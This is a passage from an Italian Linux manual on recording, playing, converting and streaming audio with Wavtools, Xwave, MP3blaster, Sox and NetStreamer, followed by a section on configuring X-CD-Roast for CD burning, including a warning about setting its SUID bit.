
```
$ cat registratore.au > /dev/audio
```

```
$ cat registratore > /dev/dsp
```
## 242.3 Wavtools

Wavtools<sup>2</sup> è un altro pacchetto per l'esecuzione e la registrazione di file audio in formato WAV. Utilizza in particolare il dispositivo '/dev/dsp'. Si compone di quattro eseguibili: '**wavr**' e '**gwavr**' per la registrazione; '**wavp**' e '**gwavp**' per l'esecuzione.

wavr [*opzioni*] gwavr [*opzioni*]

wavp *file\_wav*

```
gwavp file_wav_gsm
```
In pratica, non c'è bisogno di opzioni per eseguire un file attraverso '**wavp**' o '**gwavp**'. La lettera «g» iniziale di '**gwavr**' e '**gwavp**', indica che si tratta della versione predisposta per un formato WAV compresso utilizzando l'algoritmo GSM.

Alcune opzioni di wavr e gwavr

-f *file\_wav*

Specifica il file da registrare.

-r *frequenza\_campionamento*

Specifica la frequenza di campionamento. Alcuni valori comuni sono: 44100, 22050, 11025 e 8000.

-d *dimensione\_campione*

Definisce la dimensione del campione in bit. Di solito si usano i valori 8 o 16.

 $-c$  12

Definisce il numero dei canali: uno per una registrazione monofonica, due per una registrazione stereofonica.

-l *n\_secondi*

Programma la durata della registrazione.

<sup>2</sup>**Wavtools** GNU GPL

## 242.4 Xwave

Xwave <sup>3</sup> è un applicativo relativamente completo per la registrazione, la modifica e l'esecuzione di brani musicali registrati in vari formati, in particolare in WAV RIFF. Si tratta di un applicativo per X. Nella figura 242.3 si vede il pannello principale dopo aver caricato un file WAV.



Figura 242.3. Pannello principale di Xwave.

Il programma eseguibile che svolge tutto il lavoro è '**xwave**'. Non richiede opzioni, e il suo funzionamento è intuitivo. È interessante la possibilità offerta di modificare un brano, per esempio usando il taglia-incolla (basta selezionare una porzione della traccia con il mouse), oppure introducendo degli effetti.

Può darsi che la registrazione non sia perfetta, ma questo è un particolare trascurabile rispetto alle altre possibilità di questo applicativo.

## 242.5 MP3blaster

MP3blaster <sup>4</sup> è un programma interattivo per l'esecuzione di file audio (inizialmente solo per file MP3). Se viene avviato senza argomenti, si ottiene il pannello di controllo che si vede nella figura 242.4.



Figura 242.4. Pannello principale di MP3blaster.

In condizioni normali, durante l'esecuzione di un brano viene messo a disposizione un mixer, come si vede nella figura 242.4, tenendo conto che sono a disposizione anche i controlli di volume delle linee del mixer che non si vedono; queste appaiono eventualmente scorrendo con i tasti [ *freccia su* ] e [ *freccia giù* ]. I comandi

<sup>3</sup>**Xwave** GNU GPL

<sup>4</sup>**MP3blaster** GNU GPL

#### Gestione della scheda audio 2545

a disposizione durante la modalità di esecuzione di un brano sono elencati brevemente nella tabella 242.2, mentre gli altri comandi per l'uso interattivo non vengono mostrati.

```
.-----------------------------------|01.mp3|-----------------------------------.
 Mpeg-1 layer 3 at 44100hz, 128 kb/s (stereo)
 | ### 00:13/03:31(-03:18) |
 Songname: 01.mp3 Year :
| Artist : Genre : |
| Album : |
\Box Info :
| |
\vert Vol \vert| [##################################################] L |
      | [##################################################] R |
| Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm | Pcm 
      | [######################################## ] L |
      | [######################################## ] R |
\blacksquare Spkr \blacksquare| [###################################### ] L |
      | [###################################### ] R |
| |
| |
                     |<\langle\langle\;|> \rangle\; >> >| | | | | || 1 2 3 4 5 6 7 |
|------------------------------------------------------------------------------|
MP3Blaster V2.0b16 (press 'q' to return to Playlist Editor)
'------------------------------------------------------------------------------'
```
Figura 242.5. Esecuzione di un brano con la funzionalità di mixer attiva.



Tabella 242.2. Comandi utili in fase di esecuzione dei brani.

### 242.5.1 Avvio e riga di comando

MP3blaster si avvia attraverso l'eseguibile '**mp3blaster**', con o senza argomenti:

mp3blaster [*opzioni*] [*file*]...

In generale, se alla fine della riga di comando vengono indicati dei file, viene avviata la loro esecuzione; altrimenti si ottiene generalmente il pannello iniziale del programma, dal quale si possono selezionare le funzioni desiderate.

Alcune opzioni

--nomixer | -n

Disabilita la gestione del mixer in fase di esecuzione dei brani.

```
--runframes={1|2|3|4|5|6|7|8|9|10}
```
 $-r=\{1|2|3|4|5|6|7|8|9|10\}$ 

Permette di definire la quantità di *frame* che devono essere decodificati per ogni ciclo. Ciò permette di regolare l'esecuzione in base alle capacità di elaborazione disponibili. In generale, i valori più alti migliorano le prestazioni con microprocessori più lenti. Il valore predefinito per questa opzione è cinque.

--sound-device=*file* | -s=*file*

In generale, il programma dovrebbe essere già predisposto per utilizzare il file di dispositivo giusto per accedere all'interfaccia audio. Tuttavia, in caso di necessità può essere definito attraverso questa opzione. Nei sistemi GNU/Linux si tratta normalmente di '/dev/dsp'.

#### Esempi

#### \$ **mp3blaster**

Avvia MP3blaster in modalità interattiva.

```
$ mp3blaster brani/01.mp3
```
Avvia MP3blaster per l'esecuzione del file 'brani/01.mp3'. Al termine conclude il suo funzionamento.

```
$ mp3blaster brani/*.mp3
```
Avvia MP3blaster per l'esecuzione di tutti i file MP3 contenuti nella directory 'brani/'. Al termine conclude il suo funzionamento.

### 242.6 Sox

Sox<sup>5</sup> è attualmente lo strumento più importante di conversione di file audio. In linea di massima, Sox è in grado di convertire da un formato a un altro, anche se i passaggi da una frequenza di campionatura a un'altra non danno risultati ottimi, e inoltre riesce a introdurre degli effetti interessanti.

Meritano attenzione alcuni effetti che Sox permette di introdurre attraverso la rielaborazione digitale del segnale: è possibile estrarre solo una porzione delle frequenze audio; si possono introdurre effetti di eco e di vibrato; è possibile invertire il brano.

Una particolarità di Sox è quella di distinguere i formati audio in base all'estensione dei nomi dei file (in quasi tutti i casi). La tabella 242.3 riporta l'elenco di alcuni di questi; per un elenco completo e una descrizione più dettagliata si può consultare la pagina di manuale *sox*(1).

| Estensione/tipo   | Descrizione                         |
|-------------------|-------------------------------------|
| .8s <sub>vx</sub> | Amiga 8SVX.                         |
| .au               | AU della Sun Microsystems.          |
| .dat              | Audio espresso in formato testo.    |
| .smp              | TurtleBeach MediaVision.            |
| .voc              | SoundBlaster VOC.                   |
| .wav              | <b>MS-Windows WAV RIFF.</b>         |
| ossdsp            | Formato del dispositivo '/dev/dsp'. |

Tabella 242.3. Alcuni dei formati audio gestiti da Sox.

### 242.6.1 \$ sox sox [*opzioni\_generali*] [*opzioni\_di\_formato*] *file\_in\_ingresso* [*opzioni\_di\_formato*] *file\_in\_ingresso* [ *effetti*]

'**sox**' è l'eseguibile che svolge tutto il lavoro dell'applicativo Sox. Purtroppo la sintassi è un po' confusa, e lo schema che si vede qui è già una semplificazione di quella completa. In generale è necessaria l'indicazione di un file in ingresso e di uno in uscita. Per stabilire il formato di un file si fa riferimento all'estensione utilizzata nel nome; eventualmente si possono realizzare anche delle pipeline indicando un trattino orizzontale ('**-**') al posto del nome del file corrispondente (in ingresso o in uscita), però in questo caso occorre indicare un'opzione apposita per specificare il formato a cui si fa riferimento.

<sup>5</sup>**Sox** licenza speciale

#### Gestione della scheda audio 2547

Le opzioni di formato si applicano al file indicato subito dopo; in pratica, quelle che appaiono prima del file in ingresso, si riferiscono a questo, mentre quelle indicate dopo il file in ingresso, riguardano il file in uscita.

Gli effetti che Sox è in grado di generare si indicano attraverso delle parole chiave collocate alla fine della riga di comando, dopo l'indicazione del file in uscita.

#### Alcune opzioni generali

 $-V$ 

Emette una serie di informazioni sulle fasi del processo di elaborazione. Serve per avere un rapporto chiaro delle trasformazioni che sta applicando Sox.

#### -v *volume*

Permette di cambiare il volume del segnale. Il valore 1.0 rappresenta il livello iniziale: valori inferiori diminuiscono il volume, mentre valori superiori lo aumentano.

#### Alcune opzioni di formato

-t *tipo\_di\_file*

Permette di specificare il formato del file successivo (in ingresso o in uscita), attraverso una stringa che rappresenta l'estensione normale di questo ('**.au**', '**.wav**', ecc.).

#### -r *frequenza\_di\_campionamento*

Permette di specificare la frequenza di campionamento del file successivo (in ingresso o in uscita), attraverso l'indicazione di un numero che rappresenta la frequenza in hertz. In generale, è più probabile l'utilizzo di questa opzione in riferimento a un file in uscita.

-c *n\_canali*

Permette di specificare il numero di canali audio del file successivo (in ingresso o in uscita). Come si può intendere, uno rappresenta un file monofonico, due stereofonico, e quattro quadrifonico.

#### Alcune opzioni che rappresentano un effetto

#### band *frequenza\_centrale ampiezza*

Applica un filtro passa-banda. Gli argomenti di questa opzione sono valori numerici che si riferiscono a una frequenza in hertz.

#### highp *frequenza\_filtro*

Applica un filtro passa-alto a partire dalla frequenza indicata come argomento. In pratica, le frequenze inferiori risulteranno molto attenuate.

#### echo *ritardo volume*

Inserisce un effetto eco in cui il ritardo è espresso in secondi, e il volume è riferito all'unità, per cui si utilizzano normalmente dei valori inferiori a uno per indicare un'attenuazione relativa.

#### vibro *velocità profondità*

Inserisce un effetto vibrato. La velocità indica la frequenza della vibrazione nel volume del segnale, mentre la profondità indica il volume dell'oscillazione di questo.

#### reverse

Inverte il corso del brano. Potrebbe servire in particolare per scoprire dei messaggi nascosti che siano stati introdotti ad arte nel segnale audio.

#### Esempi

#### \$ **sox prova.wav prova-vibrato.wav vibro 5 0.7**

Legge il file 'prova.wav' (di tipo WAV, data l'estensione) e lo trasforma nel file 'prova-vibrato.wav', mantenendo le stesse caratteristiche riguardo alla campionatura, ma aggiungendo un effetto vibrato.

#### \$ **sox prova.wav prova-eco.wav echo 1 0.7**

Legge il file 'prova.wav' (di tipo WAV, data l'estensione) e lo trasforma nel file 'prova-eco.wav', mantenendo le stesse caratteristiche riguardo alla campionatura, ma aggiungendo un effetto eco.

#### \$ **sox prova.wav prova-1000.wav band 1000 500**

Legge il file 'prova.wav' (di tipo WAV, data l'estensione) e lo trasforma nel file 'prova-1000.wav', mantenendo le stesse caratteristiche riguardo alla campionatura, ma filtrando il segnale in modo da selezionare in particolare le frequenze da 750 Hz a 1 250 Hz.

#### \$ **sox prova.wav -t .wav - band 1000 500 > prova-1000.wav**

Come nell'esempio precedente, ma in questo caso il file in uscita viene ottenuto attraverso lo standard output, e per questo occorre specificare il tipo con l'opzione '**-t**'.

Non vengono mostrati esempi in cui si cambia il formato dei file audio, perché si tratta di un'operazione delicata e per questo è meglio leggere la documentazione originale. In particolare, non conviene tentare di ridurre la frequenza di campionatura, perché di solito il risultato è pessimo.

### 242.6.2 \$ play, rec

play *file*

rec *file*

Sox è accompagnato generalmente da due script: '**play**' e '**rec**'. Il loro scopo è quello di facilitare l'ascolto e la registrazione, facendo affidamento sulle capacità di Sox di convertire al volo il formato di questi file. Quando non si ha la possibilità di utilizzare Wavplay, questa potrebbe essere l'unica risorsa per riuscire a gestire con un minimo di comodità le funzionalità audio.

A volte, questi script sono errati, probabilmente per un piccolo errore di sintassi nella scrittura di una struttura di selezione ('**case**'). Per semplificare le cose, viene mostrato il contenuto essenziale di questi due script. L'esecuzione di un brano registrato in un file avviene in pratica con un comando come quello seguente:

sox *file\_da\_eseguire* -t ossdsp -w -s /dev/dsp

Naturalmente, prima del file potrebbero essere aggiunte altre opzioni, se lo si ritiene opportuno; nello stesso modo si potrebbero aggiungere delle opzioni riferite a effetti da inserire nell'audio, indicandole alla fine del comando. In modo analogo, si può registrare un file:

sox -t ossdsp /dev/dsp *file\_da\_registrare*

Valgono le stesse considerazioni fatte per il caso dell'esecuzione di un brano, in particolare, le opzioni riferite al file che si vuole ottenere vanno messe subito prima di questo file, cioè dopo l'indicazione del dispositivo '/dev/dsp'.

# NetStreamer: audio attraverso la rete

Ci sono tanti modi di gestire l'audio attraverso la rete. NetStreamer<sup>1</sup> è uno di quelli che usano la tecnica più semplice, anche se non è necessariamente la più efficace: una connessione TCP normale dove ogni nodo intrattiene una sessione indipendente. Si intende il limite di questo nel fatto che ogni utente che si collega aggiunge del carico alla rete. In pratica, NetStreamer può andare bene solo in reti locali poco popolate, oppure con particolari doti di velocità.

# 243.1 Schema di funzionamento

Lo schema di funzionamento di NetStreamer si basa su un demone, '**NrServer**', che comunque deve essere avviato esplicitamente sullo sfondo, il quale svolge il ruolo di ripetitore nei confronti di uno o più clienti di trasmissione. Successivamente, gli utenti che vogliono collegarsi al ripetitore per ascoltare ciò che viene trasmesso, utilizzano altri clienti specifici per la ricezione. Come accennato le connessioni sono di tipo TCP e di solito si utilizza la porta 8888.



Figura 243.1. Idea generale del funzionamento di NetStreamer che si basa su un servente in funzione di ripetitore per la rete.

Un solo servente NetStreamer può gestire più sorgenti audio (provenienti da altrettanti clienti per la trasmissione), e in questo modo, i clienti hanno la possibilità di scegliere su quale trasmissione «sintonizzarsi». In base a questo principio, NetStreamer simula la gestione di una stazione radio UHF che opera sulle frequenze tra 88 MHz e 108 MHz: i clienti di trasmissione, quando si collegano definiscono il nome della propria «stazione radio», e la «frequenza», quest'ultima attraverso un numero che rappresenta le decine di MHz; i clienti per la ricezione si sintonizzano utilizzando come riferimento il valore della frequenza utilizzata dalle stazioni di trasmissione.

È importante osservare che la ricezione delle trasmissioni attraverso diversi clienti di ricezione, non può essere sincronizzata. Ciò accade a causa dell'esigenza di accumulare una memoria tampone necessaria a garantire la continuità nel flusso della riproduzione audio.

# 243.2 Attivazione di un ripetitore

Il ripetitore è quindi il servente di NetStreamer. Nella stessa rete possono essere predisposti diversi serventi indipendenti, anche se questo non dovrebbe essere di alcuna utilità. Tutto si limita all'avvio di '**NrServer**' con l'indicazione della porta TCP da utilizzare per le comunicazioni:

```
# NrServer :8888 &
```
In alternativa, è possibile indicare anche il nome del nodo, per uniformità con la notazione utilizzata dai clienti:

<sup>1</sup>**NetStreamer** GNU GPL

```
# NrServer localhost:8888 &
```
Si osservi il fatto che '**NrServer**' deve essere messo esplicitamente in funzione sullo sfondo.

# 243.3 Attivazione di una trasmittente

Il cliente che trasmette al ripetitore può essere collocato indipendentemente nello stesso elaboratore del ripetitore o in un altro nodo. Naturalmente, collocandolo nello stesso elaboratore si evita di intasare ulteriormente la rete locale con questa connessione.

Si tratta di utilizzare '**NrTransmitter**', il quale deve avere una fonte di audio digitale, indicando in particolare il nodo del ripetitore, la porta di comunicazione, il nome della stazione radio virtuale e la frequenza virtuale di trasmissione.

Si distinguono tre situazioni importanti in funzione del modo in cui viene fornita l'informazione audio digitale al programma '**NrTransmitter**': i file di dispositivi standard, lo standard input o una serie di file di registrazioni precedenti, realizzati sempre con NetStreamer.

### 243.3.1 Audio digitale proveniente dai dispositivi standard

Quando si dispone di una scheda audio, quello che questa è in grado di catturare, ovvero il canale audio indicato per la registrazione, può essere letto dai soliti file di dispositivo già mostrati più volte. Per fare in modo che un cliente di trasmissione NetStreamer prenda questa fonte, si utilizza la sintassi seguente:

NrTransmitter Device *campionamento frequenza\_virtuale nome\_stazione* [*host*]:*porta*

La parola chiave '**Device**' posta come primo argomento serve proprio a specificare questo comportamento del cliente di trasmissione. La frequenza di campionamento è un numero che si riferisce a kHz, e comunque può essere scelto solo tra 8 e 16. La frequenza virtuale è un numero che esprime le decine di MHz a cui si vuole simulare la trasmissione radio.

A titolo di esempio, volendo trasmettere quello che viene dalla scheda audio con un campionamento di 16 kHz utilizzando la frequenza virtuale di 88,5 per la stazione radio denominata «Stazione 1», che utilizza il ripetitore '**dinkel.brot.dg**' alla solita porta 8888, si può utilizzare il comando seguente:

#### \$ **NrTransmitter Device 16 885 "Stazione 1" dinkel.brot.dg:8888 &**

In alternativa, se il ripetitore si trova nello stesso elaboratore, si poteva fare riferimento al nodo '**localhost**', abbreviando eventualmente nel modo seguente:

\$ **NrTransmitter Device 16 885 "Stazione 1" :8888 &**

### 243.3.2 Audio digitale proveniente dallo standard input

Quando l'audio viene fornito a '**NrTransmitter**' attraverso lo standard input, questo deve essere in un formato PCM, ovvero senza intestazione particolare, praticamente quello che genera '**MP3blaster**', solo che per il momento '**MP3blaster**' non può emetterlo in questo modo.

mp3blaster --sound-device=*file\_temporaneo file\_mp3*

```
cat file_temporaneo | NrTransmitter StdIn campionamento frequenza_virtuale nome_stazione [host
]:porta campionamento_in_ingresso
```
Rispetto alla sintassi vista per l'utilizzo dei dispositivi standard, in questo caso il primo argomento è la parola chiave '**StdIn**', e in coda si aggiunge un numero corrispondente alla frequenza di campionamento con cui arrivano i dati in ingresso. L'esempio dei comandi seguenti mostra l'utilizzo di una pipe con nome per ricreare un flusso continuo.

```
$ mkfifo /tmp/musica
```

```
$ mp3blaster --sound-device=/tmp/musica
```
In un altro terminale o console virtuale:

```
$ cat /tmp/musica | NrTransmitter StdIn 16 885 "Stazione 1" (segue)
  dinkel.brot.dg:8888 44 &
```
oppure, se la trasmissione avviene nello stesso nodo locale:

\$ **cat /tmp/musica | NrTransmitter StdIn 16 885 "Stazione 1" :8888 44 &**

### 243.3.3 Audio digitale contenuto all'interno di «nastri»

Attraverso NetStreamer è possibile registrare dei file con un formato audio digitale speciale, che nella logica di questo applicativo sono dei nastri, esattamente come si farebbe in una stazione radio. Verrà mostrato in seguito come realizzare tali file; per il momento si tenga presente che devono avere l'estensione '.tape'.

NrTransmitter Directory *campionamento frequenza\_virtuale nome\_stazione* [*host*]:*porta directory\_dei\_nastri*

Rispetto a quanto visto in precedenza, si osserva che il primo argomento è la parola chiave '**Directory**', e in coda si nota l'indicazione di una directory all'interno della quale '**NrTransmitter**' va a cercare i file che terminano con l'estensione '.tape'. Questi file vengono scelti con una sequenza casuale e trasmessi in continuazione. Vengono riproposti i due esempi già visti in precedenza; in particolare, si fa riferimento ai file contenuti probabilmente in un disco montato per l'occasione: '/mnt/musica'.

```
$ NrTransmitter Directory 16 885 "Stazione 1" dinkel.brot.dg:8888
/mnt/musica &
```

```
$ NrTransmitter Directory 16 885 "Stazione 1" :8888 /mnt/musica &
```
# 243.4 Ricezione di una stazione radio virtuale

La ricezione è un procedimento più semplice; tutto quello che serve è indicare la frequenza virtuale e il ripetitore a cui ci si vuole collegare:

NrReceiver *frequenza\_virtuale* [*host*]:*porta*

Il risultato viene passato ai file di dispositivo per l'input dell'audio digitale. Per esempio, per ascoltare la trasmissione proveniente dal ripetitore collocato nel nodo '**dinkel.brot.dg**' (alla solita porta) alla frequenza virtuale di 88,5 MHz, si può usare il comando seguente:

#### \$ **NrReceiver 885 dinkel.brot.dg:8888**

In alternativa a '**NrReceiver**' si può utilizzare '**NrRecFrontend**' che come suggerisce il nome è un programma frontale, e precisamente per X. In tal caso si indica solo il ripetitore a cui collegarsi, perché la frequenza è specificata attraverso il pannello di questo programma.

NrRecFrontend [*host*]:*porta*

La figura 243.2 mostra come si può presentare '**NrRecFrontend**' quando è collegato alla stazione radio virtuale vista tante volte in questi esempi.



Figura 243.2. Pannello frontale del ricevitore di NetStreamer.

Come si può osservare, appare anche il pulsante RECORD. Questo permette di iniziare una registrazione in

un file '.tape' di NetStreamer. Per la precisione, si registra la trasmissione nel file '~/default.tape'. Questo file può essere poi rinominato e utilizzato per le trasmissioni.

# 243.5 Creazione di nastri

Oltre alla possibilità di registrare dei file '.tape' per NetStreamer attraverso il pannello di un ricevitore '**NrRecFrontend**', si può usare il programma '**NrEncoder**' che è in grado di generare tali file a partire da un formato PCM.

NrEncoder *campionamento\_in\_ingresso campionamento\_in\_uscita*

Lo schema sintattico mostra che gli unici argomenti sono il campionamento in ingresso e quello in uscita espressi in kHz. L'input viene fornito attraverso lo standard input e l'output si ottiene dallo standard output. Per esempio, con l'aiuto di '**mp3blaster**' si può convertire un file MP3 in due passaggi:

```
$ mp3blaster --sound-device=/tmp/musica mio_file.mp3
```

```
$ cat /tmp/musica | NrEncoder 44 16 > mio_file.tape
```
Il formato di questi file di NetStreamer è precisamente: CCITT ADPCM.

# X-CD-Roast

X-CD-Roast è un sistema di programmi fatti per la masterizzazione di CD audio e dati, raccolti assieme sotto un pannello di controllo grafico per X. X-CD-Roast è organizzato molto bene, e può semplificare molto il lavoro legato alla preparazione di CD.

Come al solito, a questo proposito, occorre ricordare che l'acquisto di un CD audio non dà implicitamente il diritto di farne quello che si vuole. In generale si ottiene solo il diritto di ascoltarlo per sé; mentre altre operazioni come la copia, l'esecuzione in pubblico e la trasmissione, sono attività che devono essere autorizzate espressamente da chi detiene i diritti di quella pubblicazione sonora.

Tra le altre cose, X-CD-Roast facilita notevolmente l'estrazione di tracce dati e audio da un CD; tuttavia, utilizzare questa tecnica per memorizzare brani musicali o altri dati in una qualunque unità di memorizzazione vuol dire farne una «copia», e ciò rappresenta un'azione che normalmente è vietata da chi possiede i diritti sulla pubblicazione relativa, salvo che si tratti di software libero, o di un'altra forma di espressione artistica altrettanto libera.

In generale, a meno di provvedere da soli alla compilazione dei sorgenti di X-CD-Roast, questo applicativo funzionerà bene solo se quello che si installa è un pacchetto fatto proprio per la propria distribuzione GNU/Linux, e non un adattamento o una conversione da un'altra distribuzione. In questo modo, tra le altre cose, si garantisce che siano soddisfatte tutte le dipendenze con i vari programmi, la cui presenza è necessaria per tutte le funzioni che X-CD-Roast è in grado di controllare.

# 244.1 Configurazione e permessi

Per svolgere le sue funzioni correttamente, X-CD-Roast richiede spesso i privilegi dell'utente '**root**'. Sarebbe meglio che questo programma venisse usato soltanto dall'utente '**root**', ma spesso questa limitazione non è tollerabile, e si è quasi costretti ad attivare il bit SUID dell'eseguibile '**xcdroast**' per scavalcare tutti i vincoli. Chi sviluppa questo applicativo ha in mente questo problema, e ha cercato di limitare le funzioni disponibili agli utenti comuni che dovessero avviarlo sfruttando la presenza del permesso SUID; tuttavia questo non può bastare per garantire dall'uso improprio di questo programma, e tanto meno dai problemi di sicurezza che potrebbero apparire in futuro. Quindi, se si decide di attivare il bit SUID dell'eseguibile '**xcdroast**', bisogna sapere che il sistema non è più tanto sicuro (ammesso che prima lo fosse).

Una volta installato per la prima volta X-CD-Roast, prima di manomettere i suoi permessi, l'utente '**root**' che vuole concedere l'uso dell'applicativo anche agli altri utenti deve avviare una volta l'eseguibile '**xcdroast**' con l'opzione '**-nonroot**'. Dopo una prima schermata di avvertimento, con la quale si chiede di prendere atto dei pericoli che si corrono utilizzando questo applicativo, si arriva alla maschera del menù generale, in cui si vede chiaramente che la modalità di funzionamento è quella definita come '**nonroot**'. Si veda a questo proposito la figura 244.1.

#### # **xcdroast -nonroot**

La prima cosa da fare è quella di definire la configurazione di partenza, per gli aspetti a cui gli utenti comuni non potranno accedere successivamente. Si fa questo selezionando il pulsante grafico  $\overline{\text{SET UP}}$ .

In particolare, meritano attenzione le cartelle per la configurazione del masterizzatore e del lettore, e dell'area da utilizzare per le immagini delle tracce. Nella figura 244.2 si vede che X-CD-Roast dovrebbe essere in grado di individuare da solo il tipo di masterizzatore e il tipo di lettore di CD, ma qui deve essere regolata almeno la velocità di masterizzazione. Nella figura 244.3 si vede invece la definizione dell'area di memoria da utilizzare per preparare o per scaricare le immagini delle tracce. Se si dispone di un elaboratore di fascia media, è più che sufficiente la scelta di una directory apposita. Nella figura si mostra l'uso di '/tmp/'.

Dopo aver controllato anche le altre cartelle, si può salvare la configurazione selezionando il pulsante grafico SA V E . Questo fa sì che venga creato il file di configurazione generale, che potrebbe essere '/etc/ xcdroast/xcdroast.conf', o un altro simile collocato altrove (ma questo fatto non è auspicabile). Da questo momento in poi, l'utilizzo di X-CD-Roast è sempre in modalità '**nonroot**' e si può attivare il bit SUID se lo si ritiene opportuno (per uscire dalla configurazione basta selezionare il pulsante grafico  $\overline{D\text{ONE}}$ , e quindi  $\overline{\mathbb{E} \times \mathbb{I}}$  per terminare il funzionamento di questa sessione di lavoro particolare).

#### # **chmod u+s /usr/bin/xcdroast**

